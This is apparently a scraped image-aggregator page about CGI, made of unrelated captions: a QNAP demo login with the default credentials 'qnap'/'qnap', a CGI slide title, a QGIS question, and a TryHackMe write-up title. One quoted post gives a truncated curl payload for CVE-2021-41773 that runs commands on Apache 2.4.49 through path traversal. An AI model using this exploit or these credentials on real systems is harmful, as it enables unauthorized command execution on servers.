


QNAP - Experience QTS 4.0 with Live Demo! Live Demo - Europe (Port 9090) - http://qnap-eu-demo.dyndns.org:9090/cgi-bin/main.html?20130514 Live Demo - Asia (Port 8080) - http://demo.qnap.com:8080/cgi-bin/main.html?20130514 Account: qnap Password: qnap ...

Introduction to CGI 4/1/ Introduction to CGI Introduction to CGI – Session 1 · Introduction to CGI: HTML elements - ppt download

QGIS Server on a Windows machine -where do the qgs files go? - Geographic Information Systems Stack Exchange



hackerfantastic.x on X: "Here's how to run full commands with arguments via CVE-2021-41773 via a path traversal vulnerability in the event mod-cgi is enabled on Apache 2.4.49 curl --data "A=|id>>/tmp/x;uname\$IFS-a>>/tmp/x" 'http://127.0.0.1:8080/cgi ...



![CVE-2021–41773/42013 THM Write-up [Task-4] | by Vineeth Bharadwaj P | Medium CVE-2021–41773/42013 THM Write-up [Task-4] | by Vineeth Bharadwaj P | Medium](https://miro.medium.com/v2/resize:fit:1400/1*erwVEAJ_aQTxBkZNEFB_5g.png)